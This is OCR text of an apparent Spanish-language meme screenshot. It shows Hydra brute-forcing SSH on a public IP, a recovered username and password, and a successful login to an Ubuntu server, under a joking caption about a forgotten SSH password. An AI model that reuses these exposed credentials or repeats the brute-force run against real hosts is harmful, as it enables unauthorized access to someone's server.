 KALI 1 (Instantánea 3) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 6 18:06
zerofox_snake@localhost: ~
Kali Linux Nueva pestaña
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://172.233.97.113:22/
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 769 to do in 00:04h, 11 active
Kali NetHunter Exploit-DB Google Hacking DB OffSec
[22][ssh] host: 172.233.97.113 login: zerofox_snake password: auSnLPe##%#0
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-04 17:56:40
┌──(kali㉿kali)-[~]
└─$ ssh zerofox_snake@172.233.97.113
The authenticity of host '172.233.97.113 (172.233.97.113)' can't be established.
ED25519 key fingerprint is SHA256:K519kO6pRq5wRjDwgVUANdgXcMpflRWT1W+nWCoT+7A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.233.97.113' (ED25519) to the list of known hosts.
zerofox_snake@172.233.97.113's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Feb 4 05:13:12 PM UTC 2025
System load: 0.05
Usage of /: 15.1% of 24.04GB
Memory usage: 38%
Swap usage: 0%
Processes: 124
Users logged in: 1
IPv4 address for eth0: 172.233.97.113
IPv6 address for eth0: 2a01:7e02::f03c:95ff:fecc:581c
Expanded Security Maintenance for Applications is not enabled.
15 updates can be applied immediately.
14 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
New release '24.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Feb 4 16:45:20 2025 from 92.119.141.208
zerofox_snake@localhost:~$
Pero mamá cómo
quieres que yo
sepa la contraseña
de tu SSH , sí
tu misma la creaste
Puedes o no
mediocre